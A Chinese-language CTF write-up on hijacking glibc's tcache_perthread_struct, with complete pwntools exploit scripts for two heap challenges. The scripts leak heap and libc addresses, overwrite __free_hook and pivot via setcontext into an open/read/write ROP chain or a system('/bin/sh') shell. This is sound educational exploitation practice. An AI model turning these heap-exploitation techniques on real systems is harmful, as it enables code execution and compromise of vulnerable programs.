堆不愧是堆…知识点真的要多用动调查看堆的状态才好理解
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #define TCACHE_MAX_BINS 64 typedef struct tcache_entry { struct tcache_entry *next ; } tcache_entry; typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct;
我们可以看到,该结构体有两个数组,一个是counts ,另一个是entry

counts的数组记录的是tcache上各个bin上的堆个数 ,如下图
如题,entry储存的是各个指针 ,存储的是各个bin链表上的首chunk的fd指针
一般而言是0x250或者0x290,依旧前0x10是chunk头,记录该结构体的大小
通过TAF泄露出heap_base 的地址,heap_base所在的区域就是tcache_perthread_struct,但我们不能修改它的chunk头,否则会破坏结构体。我们攻击的地方是从heap_base + 0x10的地方,这个地方就是我们的data域,首先伪造counts ,然后就是修改entry为我们的恶意ROP链 。常见的攻击方式有setcontext+orw(结不结合SROP因题而异),劫持free_hook




index只能为0,size不超过0x78,buf会指向v2


我们能够修改的堆块只能是我们最近申请的堆块 。后面还藏着个off-by-one漏洞,但是不重要,把以往的send变成sendline就好
因为索引只能为0,意味着我们只能对最近申请的堆块进行操作,大大限制了我们利用UAF的能力,没法用double free,但是我们仍可以malloc到一个我们想要的地址,只需要修改堆块里的fd指针即可,结合sandbox里只允许我们用orw,那么很明显就是通过劫持tcache_perthread_struct来布置恶意ROP链
我先把各个功能的函数定义出来
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
def add (size ): p.sendlineafter('Your choice: ' ,str (1 )) p.sendlineafter('Index:' ,str (0 )) p.sendlineafter('Size:' ,str (size)) def edit (content ): p.sendlineafter('Your choice: ' ,str (2 )) p.sendlineafter('Index:' ,str (0 )) p.sendlineafter('Content:' ,content) def show (): p.sendlineafter('Your choice: ' ,str (3 )) p.sendlineafter('Index:' ,str (0 )) def delete (): p.sendlineafter('Your choice: ' ,str (4 )) p.sendlineafter('Index:' ,str (0 ))


先看看初始bins的情况
1 2 3 4 5 6 7 8 9 10 add(0x78 ) delete() show() p.recvuntil('Content: ' ) heap_addr = u64(p.recv(6 ).ljust(8 ,b'\x00' )) log.success('heap_addr==>' +hex (heap_addr)) heap_base = heap_addr - 0x11b0 log.success('heap_base==>' +hex (heap_base))
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
edit(p64(heap_base + 0x10 )) add(0x78 ) add(0x78 ) for i in range (7 ): delete() edit(p64(0 ) * 2 ) delete() show() main_arena = u64(p.recvuntil('\x7f' )[-6 :].ljust(8 ,b'\x00' )) - 96 log.success('main_arena==>' +hex (main_arena)) malloc_hook = main_arena - 0x10 log.success('malloc_hook==>' +hex (malloc_hook)) libc_base = malloc_hook - libc.symbols['__malloc_hook' ] log.success('libc_base==>' +hex (libc_base)) edit(b'\x00' * 0x78 )

在当初free的基础上,将其fd指针修改为heap_base+0x10,两次add劫持到tcache_perthread_struct里,看看动调过程修改fd和bk指针欺骗系统让其可以持续free ,待其填满0x250所在的bins链表后就可以进入unsorted_bin里泄露main_arena ,进而泄露malloc_hook和libc_base
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
rax = libc_base + 0x43ae8 rbp = libc_base + 0x21353 rdi = libc_base + 0x215bf rdx = libc_base + 0x1b96 rsi = libc_base + 0x23eea rsp = libc_base + 0x3960 free_hook = libc_base + libc.symbols['__free_hook' ] read = libc_base + libc.symbols['read' ] write = libc_base + libc.symbols['write' ] syscall = libc_base + 0xe5965 mov_rsp_rdi_a0 = libc_base + libc.sym['setcontext' ] + 53 flag_addr = heap_base + 0x1000 ret = libc_base + 0x8aa orw1 = heap_base + 0x3000 orw2 = heap_base + 0x3060 fake_orw1 = heap_base + 0x2000 fake_orw2 = heap_base + 0x20a0 payload = b'\x00' * 0x40 payload += p64(free_hook) + p64(0 ) payload += p64(flag_addr) + p64(fake_orw1) payload += p64(fake_orw2) + p64(orw1) payload += p64(orw2) edit(payload)



在布置恶意地址之前我们先来介绍一个函数setcontext,是我们劫持tcache_perthread_struct的时候相当常用的函数
看看它的源码free是rdi寻址,而我们刚好可以利用rdi 不想引用fldenv指令 ,防止造成程序崩溃

OK现在该回到动调过程了先修改counts数组,尔后修改entry为我们布置的地址 没有办法直接修改链表的内容 所以我们需要在两个orw地址上再伪造两个地址,一个用来引用free,另一个用来跳转到orw上,我会一一给出解释
1
2
3
4
5
6
0x20 free_hook-->setcontext 0x40 存储flag 0x50 调用free 0x60 跳转至orw 0x70 orw的前半部分(因为size只有0x60) 0x80 orw的后半部分
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
shellcode = p64(rdi) + p64(flag_addr) + p64(rsi) + p64(0 ) + p64(rax) + p64(2 ) + p64(syscall) shellcode += p64(rdi) + p64(3 ) + p64(rsi) + p64(orw1) + p64(rdx) + p64(0x100 ) + p64(read) shellcode += p64(rdi) + p64(1 ) + p64(write) add(0x18 ) edit(p64(mov_rsp_rdi_a0)) add(0x38 ) edit(b'/flag\x00' ) add(0x68 ) edit(shellcode[:0x60 ]) add(0x78 ) edit(shellcode[0x60 :]) add(0x58 ) edit(p64(orw1) + p64(ret)) add(0x48 ) delete() p.interactive()
来让我们跟着动调一步一步看效果setcontext+0x53,原理和__malloc_hook是差不多的,我们再跟进储存在rdi + 0xa0的地址处的值取出来赋给rsp ,也就会把我们的rsp迁到我们布置好的恶意ROP链上


这个题跟silverwolf其实区别不大,就是没有开sandbox让我们有这种常规方式进行攻击
它原本还开了去符号表,我这边把它修改成了对应函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
from pwn import *from LibcSearcher3 import *context(arch='amd64' , os='linux' , log_level='debug' ) context.terminal = ['tmux' , 'splitw' , '-h' ] p = process('./lonelywolf' ) def add (size ): p.sendlineafter('Your choice: ' ,str (1 )) p.sendlineafter('Index:' ,str (0 )) p.sendlineafter('Size:' ,str (size)) def edit (content ): p.sendlineafter('Your choice: ' ,str (2 )) p.sendlineafter('Index:' ,str (0 )) p.sendlineafter('Content:' ,content) def show (): p.sendlineafter('Your choice: ' ,str (3 )) p.sendlineafter('Index:' ,str (0 )) def delete (): p.sendlineafter('Your choice: ' ,str (4 )) p.sendlineafter('Index:' ,str (0 )) add(0x78 ) delete() edit(p64(0 ) * 2 ) delete() show() p.recvuntil(b'Content: ' ) heap_base = u64(p.recv(6 ).ljust(8 ,b'\x00' )) - 0x260 log.success('heap_base==>' +hex (heap_base)) edit(p64(heap_base + 0x10 )) add(0x78 ) add(0x78 ) edit(b'\x00' * 0x23 + b'\x07' ) delete() show() p.recvuntil(b'Content: ' ) malloc_hook = u64(p.recv(6 ).ljust(8 ,b'\x00' )) - 96 - 0x10 log.success('malloc_hook==>' +hex (malloc_hook)) libc = LibcSearcher('__malloc_hook' ,malloc_hook) libc_base = malloc_hook - libc.dump('__malloc_hook' ) log.success('libc_base==>' +hex (libc_base)) system = libc_base + libc.dump('system' ) free_hook = libc_base + libc.dump('__free_hook' ) edit(b'\x01\x01' + b'\xff' *0x3e + p64(free_hook) + p64(heap_base + 0x260 )) add(0x10 ) edit(p64(system)) add(0x20 ) edit(b'/bin/sh\x00' ) delete() p.interactive()
利用tcache_perthread_struct的时候需要精确计算各个地址,步步为营,但如果熟练了就知道大概什么个方式了,很快就能写出来了。不过刚学的时候确实会一个头比两个大,纸上得来终觉浅 绝知此事要躬行 ,多动调几次就会好理解很多,所以说为什么动调是神!